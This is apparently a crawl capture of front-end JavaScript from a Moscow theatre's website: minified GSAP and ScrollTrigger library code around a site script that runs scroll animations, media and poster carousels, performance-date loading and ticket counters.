")[2])||0)!==y.zOrigin&&Lr(this,y,"zOrigin",y.zOrigin,d),Lr(this,M,_,Xi(a),Xi(o)));continue}if("svgOrigin"===_){Gr(t,o,1,T,0,this);continue}if(_ in Yi){Hr(this,y,_,h,m?w(h,m+o):o);continue}if("smoothOrigin"===_){Lr(this,y,"smooth",y.smooth,o);continue}if("force3D"===_){y[_]=o;continue}if("transform"===_){$r(this,o,t);continue}}else _ in M||(_=Ei(_)||_);if(g||(u||0===u)&&(h||0===h)&&!Di.test(o)&&_ in M)u=u||0,(c=(a+"").substr((h+"").length))!==(d=W(o)||(_ in Xt.units?Xt.units[_]:c))&&(h=Yr(t,_,a,d)),this._pt=new pr(this._pt,g?y:M,_,h,(m?w(h,m+u):u)-h,g||"px"!==d&&"zIndex"!==_||!1===e.autoRound?vr:xr),this._pt.u=d||0,c!==d&&"%"!==d&&(this._pt.b=a,this._pt.r=Tr);else if(_ in M)Xr.call(this,t,_,a,m?m+o:o);else{if(!(_ in t)){p(_,o);continue}this.add(t,_,a||t[_],m?m+o:o,n,s)}b.push(_)}x&&lr(this)},get:Ur,aliases:Pi,getSetter:function(t,e,r){var i=Pi[e];return i&&i.indexOf(",")<0&&(e=i),e in bi&&e!==zi&&(t._gsap.x||Ur(t,"x"))?r&&ii===r?"scale"===e?Ar:kr:(ii=r||{})&&("scale"===e?Cr:Dr):t.style&&!a(t.style[e])?Mr:~e.indexOf("-")?Or:nr(t,e)},core:{_removeProperty:Ir,_getMatrix:Qr}};gr.utils.checkPrefix=Ei,Hi=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Wi="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){bi[t]=1}),y(Wi,function(t){Xt.units[t]="deg",Yi[t]=1}),Pi[Hi[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Wi,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");Pi[e[1]]=Hi[e[0]]}),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),gr.registerPlugin(Zi);var $i=gr.registerPlugin(Zi)||gr,Ji=$i.core.Tween;t.Back=gi,t.Bounce=yi,t.CSSPlugin=Zi,t.Circ=wi,t.Cubic=pi,t.Elastic=mi,t.Expo=xi,t.Linear=fi,t.Power0=si,t.Power1=ai,t.Power2=oi,t.Power3=ui,t.Power4=hi,t.Quad=li,t.Quart=_i,t.Quint=ci,t.Sine=Ti,t.SteppedEase=vi,t.Strong=di,t.TimelineLite=Ne,t.TimelineMax=Ne,t.TweenLite=Je,t.TweenMax=Ji,t.default=$i,t.gsap=$i,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/spectacle-debug.js?1729499577
body_size: 3616
content:
let ellipse1 = document.querySelector(".ell-1"),
    ellipse2 = document.querySelector(".ell-2");

ScrollTrigger.matchMedia({
	"(min-width: 800px)": function() {
		gsap.timeline({
			scrollTrigger: {
				start: "top center",
        end: "bottom center",
				scrub: 1
			}
		})
		.to(ellipse1, {duration: 0.4, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)', opacity: 0.08}, "0")
		.to(ellipse2, {duration: 0.4, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)', opacity: 0.08}, "0")
		.to(ellipse1, {duration: 1.44, transform: 'translateY(-180px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.63})
		.to(ellipse2, {duration: 1.44, transform: 'translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.63}, ">-1.44")
		.to(ellipse1, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09})
		.to(ellipse2, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09}, ">-1")
		.to(ellipse1, {duration: 1.53, transform: 'translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)', opacity: 0.9})
		.to(ellipse2, {duration: 1.53, transform: 'translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)', opacity: 0.98}, ">-1.53")
		.to(ellipse1, {duration: 1, transform: 'translateY(-350px) translateX(40%) rotate(-45deg) scale(1.1)', opacity: 0.27})
		.to(ellipse2, {duration: 1, transform: 'translateY(-350px) translateX(40%) rotate(-45deg) scale(1)', opacity: 0.27}, ">-1")
	}
});

ScrollTrigger.matchMedia({
  "(min-width: 800px)": function() {
    let poster = gsap.timeline({
      scrollTrigger: {
        trigger: ".poster",
        repeat: true,
        start: "0 0",
        scrub: true,
        end: "+=35%"
      }
    })
    poster.fromTo(".poster-carousel", {transform: 'translateY(0px)', opacity: 1}, {delay: 0, duration: 1.1, transform: 'translateY(-20px)', opacity: 0.89, ease: "[0.74,0.2,1,-0.22]"}, 0)
    poster.fromTo(".poster .buttons", {transform: 'translateY(0px)', opacity: 1}, {delay: 0, duration: 1.1, transform: 'translateY(-20px)', opacity: 0.89, ease: "[0.74,0.2,1,-0.22]"}, "<+=0.05")
  }
});

const initMediaCarousel = () => {
	if (document.getElementsByClassName("media-carousel").length){
		let swiper = new Swiper(".media-carousel", {
			slidesPerView: 1,
			spaceBetween: 20,
			freeMode: true,
			wrapperClass: 'media-carousel-wrapper',
			slideClass: 'media-carousel-item',
			setWrapperSize: true,
			pagination: {
				el: ".media .carousel-bullets",
				clickable: true,
				bulletClass: 'bullet',
			},
			navigation: {
				nextEl: '.media .carousel-arrow-right',
				prevEl: '.media .carousel-arrow-left',
			},
			breakpoints: {
				320: {
					slidesPerView: 'auto',
					dynamicBullets: true,
					spaceBetween: 20,
				},
				620: {
					slidesPerView: 1,
					spaceBetween: 30,
				},
				890: {
					slidesPerView: "auto",
					spaceBetween: 45,
				},
				1980: {
					slidesPerView: "auto",
					spaceBetween: 60,
				},
				2300: {
					slidesPerView: "auto",
					spaceBetween: 60,
				},
			},
		});
		swiper.update();
	}
}

if (document.getElementsByClassName("reviews-carousel").length){
		let swiper = new Swiper(".reviews-carousel", {
			slidesPerView: 1,
			spaceBetween: 20,
			freeMode: true,
			wrapperClass: 'reviews-carousel-wrapper',
			slideClass: 'review-carousel-item',
			setWrapperSize: true,
			pagination: {
				el: ".reviews .carousel-bullets",
				clickable: true,
				bulletClass: 'bullet',
			},
			navigation: {
				nextEl: '.reviews .carousel-arrow-right',
				prevEl: '.reviews .carousel-arrow-left',
			},
			breakpoints: {
				320: {
					slidesPerView: 1,
					dynamicBullets: true,
	        spaceBetween: 20,
				},
				620: {
					slidesPerView: 2,
	        spaceBetween: 30,
				},
				890: {
					slidesPerView: 2,
	        spaceBetween: 45,
				},
				1800: {
					slidesPerView: 3,
	        spaceBetween: 60,
				},
			},
		});
}

if (document.getElementsByClassName("partners-carousel").length){
	let swiper = new Swiper(".partners-carousel", {
		slidesPerView: 2,
		spaceBetween: 0,
		freeMode: true,
		wrapperClass: 'partners-carousel-wrapper',
		slideClass: 'partner-carousel-item',
		setWrapperSize: true,
		pagination: {
			el: ".partners .carousel-bullets",
			clickable: true,
			bulletClass: 'bullet',
		},
		navigation: {
			nextEl: '.partners .carousel-arrow-right',
			prevEl: '.partners .carousel-arrow-left',
		},
		breakpoints: {
			320: {
				slidesPerView: 2,
				dynamicBullets: true,
			},
			620: {
				slidesPerView: 2,
			},
			890: {
				slidesPerView: 3,
			},
			1800: {
				slidesPerView: 4,
			},
		},
	});
}


if (document.getElementsByClassName("poster-carousel").length){
	let swiper = new Swiper(".poster-carousel", {
		slidesPerView: 1,
		spaceBetween: 0,
		freeMode: true,
		wrapperClass: 'poster-carousel-wrapper',
		slideClass: 'poster-carousel-item',
		setWrapperSize: true,
		pagination: {
			el: ".poster .carousel-bullets",
			clickable: true,
			bulletClass: 'bullet',
		},
		breakpoints: {
			320: {
				slidesPerView: 1,
				dynamicBullets: true,
			},
			340: {
				slidesPerView: 2,
			},
			600: {
				slidesPerView: 3,
			},
			1100: {
				slidesPerView: 4,
			},
			1800: {
				slidesPerView: 5,
			},
		},
	});
}

(function () {
	'use strict';
	let supportsVideo = !!document.createElement('video').canPlayType;
	if (supportsVideo) {
    let mediaItem = document.querySelectorAll('.media .item');
    mediaItem.forEach((n) => {
      let video = n.querySelectorAll('video');
      let playpause = n.querySelectorAll('.trigger-play');
      video.forEach((n) => {
        n.controls = false;
      });
      playpause.forEach((n) => {n.setAttribute('data-state', 'visible');});
      if (n.addEventListener) {
        let changeButtonState = function(type) {
          if (type == 'playpause') {
            video.forEach((n) => {
              if (n.paused || n.ended) {
                playpause.forEach((n) => {
                  n.setAttribute('data-state', 'play');
                });
              }
              else {
                playpause.forEach((n) => {
                  n.setAttribute('data-state', 'pause');
                });
              }
            })
          }
        }
        video.forEach((n) => {
          n.addEventListener('play', function() {changeButtonState('playpause');}, false);
          n.addEventListener('pause', function() {changeButtonState('playpause');}, false);
        });
        playpause.forEach((n) => {
          n.addEventListener('click', function(e) {
            if (n.previousElementSibling.paused || n.previousElementSibling.ended) n.previousElementSibling.play();
            else n.previousElementSibling.pause();
          });		
        });
      }
    });
  }
})();

let setNavigate = false;
const navigateByHistory = () => {
	window.addEventListener('popstate', function(e) {
	  var state = History.getState(),
	  		hash = state.hash.split('?');
	  getPerformance(hash[0]);
	}, false);
}

const reinitModal = () => {
	let modal = new Modal();
		modal.initializeModal();
		Modal.returnCloseAllModalButton().forEach(el => {
			el.addEventListener('click', () => {
				modal.close_modals();
			})
		});
}

function getPerformance(url, ticketsAvailable) {
	let data = {
      get_performance: true
  };
  if (ticketsAvailable) {
  	data.tickets_available = 1;
  }
	$.ajax({
    url: url,
    dataType: 'html',
    data: data
  }).done(function (response) {
  	var $response = $(response),
  		$castModal = $response.find('.cast-modal');
  	$('.spectacle-top').html($response.find('.spectacle-top').html());
    $('.spectacle-description').html($response.find('.spectacle-description').html());
    $('.spectacle-dates').html($response.find('.spectacle-dates').html());
    if ($castModal.length) {
	    if ($('.cast-modal').length) {
		    $('.cast-modal').html($castModal.html());
		  } else {
		  	$('body').append($castModal.html());
		  }
		}
		reinitModal();
		initDateSelector();
    initAsideItems();
		initAddButtonMore();
		initMediaCarousel();
    History.pushState(false, document.title, url);
    initExcursionTicketsAvailable();
    initBuyCounter();
    initBuyExcursion();
    if (!setNavigate) {
    	navigateByHistory();
    	setNavigate = true;
    }
    let spectacleDates = document.querySelector(".js-spectacle-dates");
    let activeSpectacleDate = document.querySelector(".js-spectacle-date.active");
    spectacleDates.scrollLeft += activeSpectacleDate.offsetLeft;
  });
}
"use strict";
const initDateSelector = () => {
	document.querySelectorAll("main").forEach((tab) => {
  const tabHeading = tab.querySelectorAll(".spectacle-dates:not(.archive) .item");
  let ticketsAvailableCheckbox = document.getElementById('tickets-available'),
  		ticketsAvailable = 0;
  if (ticketsAvailableCheckbox) {
  	ticketsAvailable = ticketsAvailableCheckbox.checked ? 1 : 0;
  }
  tabHeading.forEach((element) => {
    element.addEventListener("click", (e) => {
    	e.preventDefault();
      tabHeading.forEach((item) => {
        item.classList.remove("active");
      });
      element.classList.add("active");
      getPerformance(element.href, ticketsAvailable);
    });
  });
});
}

const initAddButtonMore = () => {
	let btnMore = document.querySelectorAll('.spectacle-description');
	[...document.querySelectorAll('.spectacle-description')].forEach(container => {
		let btnMore = container.querySelector('.btn.more');
		if (btnMore) {
			btnMore.addEventListener('click', ({target}) => {
				container.querySelector('.extra').classList.toggle('hidden');
				target.classList.toggle('active');
			});
		}
	});
}

const initAsideItems = () => {
	const checkMobile = window.matchMedia("(max-width: 1024px)").matches;
	const asideItems = document.querySelectorAll('aside .item .role');
	const asideTag = document.querySelector('aside');
	const asideBg = document.querySelector('.aside-bg');
	if (asideItems.length) {
		asideItems.forEach(el => {
			el.addEventListener('click', () => {
				if (checkMobile) {
					window.location = el.dataset.url;
				} else {
					asideTag.classList.add('active');
					asideItems.forEach(item => {
						item.parentNode.classList.remove('active');
					})
					el.parentNode.classList.add('active');
					asideBg.classList.add('active');
					const asideClose = el.parentNode.querySelector('.close');
					asideClose.addEventListener("click", () => {
						asideTag.classList.remove('active');
						asideItems.forEach(item => {
							item.parentNode.classList.remove('active');
						})
						el.parentNode.classList.remove('active');
						asideBg.classList.remove('active');
					})
				}
			})
		})
	}
	if (!checkMobile && asideBg) {
		asideBg.addEventListener('click', () => {
			asideTag.classList.remove('active');
			asideBg.classList.remove('active');
			asideItems.forEach(item => {
				item.parentNode.classList.remove('active');
			})
		})
	}
}

const initBuyCounter = () => {
	if (!document.querySelector('.buy-buttons')) {
		return;
	}
	let buyIncrement=document.querySelector(".js-buy-increment"),
			buyDecrement=document.querySelector(".js-buy-decrement"),
			buyNumberInput=document.querySelector(".js-buy-number"),
			buyNumber=buyNumberInput.value;
	buyIncrement.addEventListener('click', () => {
		buyNumber++;
		buyNumberInput.value = buyNumber;
	});
	buyDecrement.addEventListener('click', () => {
		if (buyNumber > 1) {
			buyNumber--;
		}
		buyNumberInput.value = buyNumber;
	});
}

const initBuyExcursion = () => {
	let showBuyExcursionButton = document.querySelector('[data-action="show_buy_excursion"]');
	if (!showBuyExcursionButton) {
		return;
	}
	showBuyExcursionButton.addEventListener('click', (e) => {
		e.preventDefault();
		showBuyExcursionButton.parentNode.classList.remove('active');
		showBuyExcursionButton.parentNode.nextElementSibling.classList.add('active');
	});
}

const initExcursionTicketsAvailable = () => {
	let ticketsAvailableCheckbox = document.getElementById('tickets-available');
	if (!ticketsAvailableCheckbox) {
		return;
	}
	ticketsAvailableCheckbox.addEventListener('change', (e) => {
		fetch(window.location.pathname + '?get_performance=true&tickets_available=' + (e.target.checked ? 1 : 0))
      .then((res) => res.text())
      .then((response) => {
      	let responseData = document.createElement('div');
      	responseData.innerHTML = response;
		  	let dates = responseData.querySelector('.spectacle-dates');
		  	if (dates) {
		  		getPerformance(dates.querySelector('a').href, e.target.checked);
		  	} else {
		  		document.querySelector('.spectacle-top').innerHTML = responseData.querySelector('.spectacle-top').innerHTML;
		  		document.querySelector('.spectacle-description').innerHTML = responseData.querySelector('.spectacle-description').innerHTML;
			  	document.querySelector('.spectacle-dates').innerHTML = dates.innerHTML;
			    initDateSelector();
	    		initAsideItems();
					initAddButtonMore();
					initMediaCarousel();
	    		initExcursionTicketsAvailable();
	    		initBuyCounter();
	    		reinitModal();
	    		initBuyExcursion();
	    	}
      });
	});
}

const initSpectacleScripts = () => {
	initDateSelector();
  initAsideItems();
	initAddButtonMore();
	initMediaCarousel();
	initBuyCounter();
	initExcursionTicketsAvailable();
	initBuyExcursion();
};

document.addEventListener('DOMContentLoaded', initSpectacleScripts);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/ScrollTrigger.js?1682499582
body_size: 15953
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(){return g||"undefined"!=typeof window&&(g=window.gsap)&&g.registerPlugin&&g}function r(e,t){return~C.indexOf(e)&&C[C.indexOf(e)+1][t]}function i(e){return!!~T.indexOf(e)}function o(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function a(e,t,n){return e.removeEventListener(t,n)}function s(){return M&&M.isPressed||_.cache++}function l(e){return function(t){return t||0===t?(P&&(m.history.scrollRestoration="manual"),e(t),e.v=t,e.c=_.cache,M&&M.isPressed&&A("ss",t)):_.cache===e.c&&!A("ref")||(e.c=_.cache,e.v=e()),e.v}}function c(e){return g.utils.toArray(e)[0]||("string"==typeof e&&!1!==g.config().nullTargetWarn?console.warn("Element not found:",e):null)}function u(e,t){var n=t.s,o=t.sc,a=_.indexOf(e),s=o===X.sc?1:2;return~a||(a=_.push(e)-1),_[a+s]||(_[a+s]=r(e,n)||(i(e)?o:function(t){return arguments.length?e[n]=t:e[n]}))}function f(e,t,n){function r(e,t){var r=O();t||l<r-a?(o=i,i=e,s=a,a=r):n?i+=e:i=o+(e-o)/(r-s)*(a-s)}var i=e,o=e,a=O(),s=a,l=t||50,c=Math.max(500,3*l);return{update:r,reset:function(){o=i=n?0:i,s=a=0},getVelocity:function(e){var t=s,l=o,u=O();return!e&&0!==e||e===i||r(e),a===s||c<u-s?0:(i+(n?l:-l))/((n?u:a)-t)*1e3}}}function d(e,t){return t&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function p(e){var t=Math.max.apply(Math,e),n=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(n)?t:n}function h(e){return(g=e||n())&&!v&&"undefined"!=typeof document&&document.body&&(m=window,b=(y=document).documentElement,x=y.body,T=[m,y,b,x],g.utils.clamp,S="onpointerenter"in x?"pointer":"mouse",w=z.isTouch=m.matchMedia&&m.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in m||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,setTimeout(function(){return P=0},500),v=1),v}var g,v,m,y,b,x,w,S,k,T,M,P=1,E=[],_=[],C=[],O=Date.now,A=function(e,t){return t},D="scrollLeft",R="scrollTop",Y={s:D,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:l(function(e){return arguments.length?m.scrollTo(e,X.sc()):m.pageXOffset||y[D]||b[D]||x[D]||0})},X={s:R,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Y,sc:l(function(e){return arguments.length?m.scrollTo(Y.sc(),e):m.pageYOffset||y[R]||b[R]||x[R]||0})};Y.op=X,_.cache=0;var z=(B.prototype.init=function(e){v||h(g)||console.warn("Please gsap.registerPlugin(Observer)"),k||(k=g.core.globals().ScrollTrigger)&&k.core&&function(){var e=k.core,t=e.bridge||{},n=e._scrollers,r=e._proxies;n.push.apply(n,_),r.push.apply(r,C),_=n,C=r,A=function(e,n){return t[e](n)}}();var t=e.tolerance,n=e.dragMinimum,r=e.type,l=e.target,T=e.lineHeight,P=e.debounce,O=e.preventDefault,D=e.onStop,R=e.onStopDelay,z=e.ignore,B=e.wheelSpeed,L=e.event,I=e.onDragStart,H=e.onDragEnd,N=e.onDrag,W=e.onPress,F=e.onRelease,V=e.onRight,G=e.onLeft,q=e.onUp,U=e.onDown,j=e.onChangeX,K=e.onChangeY,Z=e.onChange,$=e.onToggleX,J=e.onToggleY,Q=e.onHover,ee=e.onHoverEnd,te=e.onMove,ne=e.ignoreCheck,re=e.isNormalizer,ie=e.onGestureStart,oe=e.onGestureEnd,ae=e.onWheel,se=e.onEnable,le=e.onDisable,ce=e.onClick,ue=e.scrollSpeed;function fe(e,t){return(Ce.event=e)&&z&&~z.indexOf(e.target)||t&&Be&&"touch"!==e.pointerType||ne&&ne(e)}function de(){var e=Ce.deltaX=p(He),n=Ce.deltaY=p(Ne),r=Math.abs(e)>=t,i=Math.abs(n)>=t;Z&&(r||i)&&Z(Ce,e,n,He,Ne),r&&(V&&0<Ce.deltaX&&V(Ce),G&&Ce.deltaX<0&&G(Ce),j&&j(Ce),$&&Ce.deltaX<0!=Oe<0&&$(Ce),Oe=Ce.deltaX,He[0]=He[1]=He[2]=0),i&&(U&&0<Ce.deltaY&&U(Ce),q&&Ce.deltaY<0&&q(Ce),K&&K(Ce),J&&Ce.deltaY<0!=Ae<0&&J(Ce),Ae=Ce.deltaY,Ne[0]=Ne[1]=Ne[2]=0),Ee&&(te(Ce),Ee=!1),Pe&&(N(Ce),Pe=!1),_e&&(ae(Ce),_e=!1),Te=0}function pe(e,t,n){He[n]+=e,Ne[n]+=t,Ce._vx.update(e,2===n),Ce._vy.update(t,2===n),P?Te=Te||requestAnimationFrame(de):de()}function he(e){if(!fe(e,1)){var t=(e=d(e,O)).clientX,r=e.clientY,i=t-Ce.x,o=r-Ce.y,a=Ce.isDragging;Ce.x=t,Ce.y=r,(a||Math.abs(Ce.startX-t)>=n||Math.abs(Ce.startY-r)>=n)&&(N&&(Pe=!0),a||(Ce.isDragging=!0),pe(i,o,2),a||I&&I(Ce))}}function ge(e){if(!fe(e,1)){a(re?l:Ie,ze[1],he);var t=Ce.isDragging;t||(Ce._vx.reset(),Ce._vy.reset()),Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,D&&!re&&Me.restart(!0),H&&t&&H(Ce),F&&F(Ce,t)}}function ve(e){return e.touches&&1<e.touches.length&&(Ce.isGesturing=!0)&&ie(e,Ce.isDragging)}function me(){return(Ce.isGesturing=!1)||oe(Ce)}function ye(e){if(!fe(e)){var t=De(),n=Re();pe((t-Ye)*ue,(n-Xe)*ue,1),Ye=t,Xe=n,D&&Me.restart(!0)}}function be(e){if(!fe(e)){e=d(e,O),ae&&(_e=!0);var t=(1===e.deltaMode?T:2===e.deltaMode?m.innerHeight:1)*B;pe(e.deltaX*t,e.deltaY*t,0),D&&!re&&Me.restart(!0)}}function xe(e){if(!fe(e)){var t=e.clientX,n=e.clientY,r=t-Ce.x,i=n-Ce.y;Ce.x=t,Ce.y=n,te&&(Ee=!0),(r||i)&&pe(r,i,2)}}function we(e){Ce.event=e,Q(Ce)}function Se(e){Ce.event=e,ee(Ce)}function ke(e){return fe(e)||d(e,O)&&ce(Ce)}this.target=l=c(l)||b,this.vars=e,z=z&&g.utils.toArray(z),t=t||0,n=n||0,B=B||1,ue=ue||1,r=r||"wheel,touch,pointer",P=!1!==P,T=T||parseFloat(m.getComputedStyle(x).lineHeight)||22;var Te,Me,Pe,Ee,_e,Ce=this,Oe=0,Ae=0,De=u(l,Y),Re=u(l,X),Ye=De(),Xe=Re(),ze=("ontouchstart"in b?"touchstart,touchmove,touchcancel,touchend":0<=r.indexOf("pointer")&&!("onpointerdown"in b)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),Be=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ze[0],Le=i(l),Ie=l.ownerDocument||y,He=[0,0,0],Ne=[0,0,0],We=Ce.onPress=function(e){fe(e,1)||(Me.pause(),Ce.isPressed=!0,e=d(e,O),Oe=Ae=0,Ce.startX=Ce.x=e.clientX,Ce.startY=Ce.y=e.clientY,Ce._vx.reset(),Ce._vy.reset(),o(re?l:Ie,ze[1],he,O),Ce.deltaX=Ce.deltaY=0,W&&W(Ce))};Me=Ce._dc=g.delayedCall(R||.25,function(){Ce._vx.reset(),Ce._vy.reset(),Me.pause(),D&&D(Ce)}).pause(),Ce.deltaX=Ce.deltaY=0,Ce._vx=f(0,50,!0),Ce._vy=f(0,50,!0),Ce.scrollX=De,Ce.scrollY=Re,Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,Ce.enable=function(e){return Ce.isEnabled||(o(Le?Ie:l,"scroll",s),0<=r.indexOf("scroll")&&o(Le?Ie:l,"scroll",ye,O),0<=r.indexOf("wheel")&&o(l,"wheel",be,O),(0<=r.indexOf("touch")&&w||0<=r.indexOf("pointer"))&&(o(l,ze[0],We,O),o(Ie,ze[2],ge),o(Ie,ze[3],ge),ce&&o(l,"click",ke),ie&&o(Ie,"gesturestart",ve),oe&&o(Ie,"gestureend",me),Q&&o(l,S+"enter",we),ee&&o(l,S+"leave",Se),te&&o(l,S+"move",xe)),Ce.isEnabled=!0,e&&e.type&&We(e),se&&se(Ce)),Ce},Ce.disable=function(){Ce.isEnabled&&(E.filter(function(e){return e!==Ce&&i(e.target)}).length||a(Le?Ie:l,"scroll",s),a(Le?Ie:l,"scroll",ye),a(l,"wheel",be),a(l,ze[0],We),a(Ie,ze[2],ge),a(Ie,ze[3],ge),a(l,"click",ke),a(Ie,"gesturestart",ve),a(Ie,"gestureend",me),a(l,S+"enter",we),a(l,S+"leave",Se),a(l,S+"move",xe),Ce.isEnabled=!1,le&&le(Ce))},Ce.kill=function(){Ce.disable();var e=E.indexOf(Ce);0<=e&&E.splice(e,1),M===Ce&&(M=0)},E.push(Ce),re&&(M=Ce),Ce.enable(L)},function(e,n,r){n&&t(e.prototype,n),r&&t(e,r)}(B,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),B);function B(e){this.init(e)}function L(){return Be=1}function I(){return Be=0}function H(e){return e}function N(e){return Math.round(1e5*e)/1e5||0}function W(){return"undefined"!=typeof window}function F(){return Te||W()&&(Te=window.gsap)&&Te.registerPlugin&&Te}function V(e){return!!~Oe.indexOf(e)}function G(e){return r(e,"getBoundingClientRect")||(V(e)?function(){return Ft.width=Pe.innerWidth,Ft.height=Pe.innerHeight,Ft}:function(){return xt(e)})}function q(e,t){var n=t.s,i=t.d2,o=t.d,a=t.a;return(n="scroll"+i)&&(a=r(e,n))?a()-G(e)()[o]:V(e)?(_e[n]||Ce[n])-(Pe["inner"+i]||_e["client"+i]||Ce["client"+i]):e[n]-e["offset"+i]}function U(e,t){for(var n=0;n<We.length;n+=3)t&&!~t.indexOf(We[n+1])||e(We[n],We[n+1],We[n+2])}function j(e){return"string"==typeof e}function K(e){return"function"==typeof e}function Z(e){return"number"==typeof e}function $(e){return"object"==typeof e}function J(e){return K(e)&&e()}function Q(e,t){return function(){var n=J(e),r=J(t);return function(){J(n),J(r)}}}function ee(e,t,n){return e&&e.progress(t?0:1)&&n&&e.pause()}function te(e,t){if(e.enabled){var n=t(e);n&&n.totalTime&&(e.callbackAnimation=n)}}function ne(e){return Pe.getComputedStyle(e)}function re(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function ie(e,t){var n=t.d2;return e["offset"+n]||e["client"+n]||0}function oe(e){var t,n=[],r=e.labels,i=e.duration();for(t in r)n.push(r[t]/i);return n}function ae(e){var t=Te.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return n?function(e,r,i){var o;if(void 0===i&&(i=.001),!r)return t(e);if(0<r){for(e-=i,o=0;o<n.length;o++)if(n[o]>=e)return n[o];return n[o-1]}for(o=n.length,e+=i;o--;)if(n[o]<=e)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=t(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:t(r<0?n-e:n+e)}}function se(e,t,n,r){return n.split(",").forEach(function(n){return e(t,n,r)})}function le(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function ce(e,t,n){return e.removeEventListener(t,n)}function ue(e,t,n){return n&&n.wheelHandler&&e(t,"wheel",n)}function fe(e,t){if(j(e)){var n=e.indexOf("="),r=~n?(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(r*=t/100),e=e.substr(0,n-1)),e=r+(e in kt?kt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function de(e,t,n,i,o,a,s,l){var c=o.startColor,u=o.endColor,f=o.fontSize,d=o.indent,p=o.fontWeight,h=Ee.createElement("div"),g=V(n)||"fixed"===r(n,"pinType"),v=-1!==e.indexOf("scroller"),m=g?Ce:n,y=-1!==e.indexOf("start"),b=y?c:u,x="border-color:"+b+";font-size:"+f+";color:"+b+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((v||l)&&g?"fixed;":"absolute;"),!v&&!l&&g||(x+=(i===X?lt:ct)+":"+(a+parseFloat(d))+"px;"),s&&(x+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=y,h.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),h.style.cssText=x,h.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(h,m.children[0]):m.appendChild(h),h._offset=h["offset"+i.op.d2],Tt(h,0,i,y),h}function pe(){return 34<rt()-ot&&Lt()}function he(){qe&&qe.isPressed||(_.cache++,$e=$e||requestAnimationFrame(Lt),ot||Ot("scrollStart"),ot=rt())}function ge(){_.cache++,ze||Ge||Ee.fullscreenElement||Ue&&Ke===Pe.innerWidth&&!(Math.abs(Pe.innerHeight-je)>.25*Pe.innerHeight)||Ae.restart(!0)}function ve(e){var t,n=Te.ticker.frame,r=[],i=0;if(Qe!==n||nt){for(Rt();i<Ct.length;i+=4)(t=Pe.matchMedia(Ct[i]).matches)!==Ct[i+3]&&((Ct[i+3]=t)?r.push(i):Rt(1,Ct[i])||K(Ct[i+2])&&Ct[i+2]());for(Dt(),i=0;i<r.length;i++)t=r[i],Je=Ct[t],Ct[t+2]=Ct[t+1](e);Je=0,Me&&Xt(0,1),Qe=n,Ot("matchMedia")}}function me(){return ce(Gt,"scrollEnd",me)||Xt(!0)}function ye(){return _.cache++&&_.forEach(function(e){return"function"==typeof e&&(e.rec=0)})}function be(e,t,n,r){if(e.parentNode!==t){for(var i,o=It.length,a=t.style,s=e.style;o--;)a[i=It[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s[ct]=s[lt]=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a[ut]=ie(e,Y)+bt,a[ft]=ie(e,X)+bt,a[vt]=s[mt]=s.top=s.left="0",Wt(r),s[ut]=s.maxWidth=n[ut],s[ft]=s.maxHeight=n[ft],s[vt]=n[vt],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function xe(e){for(var 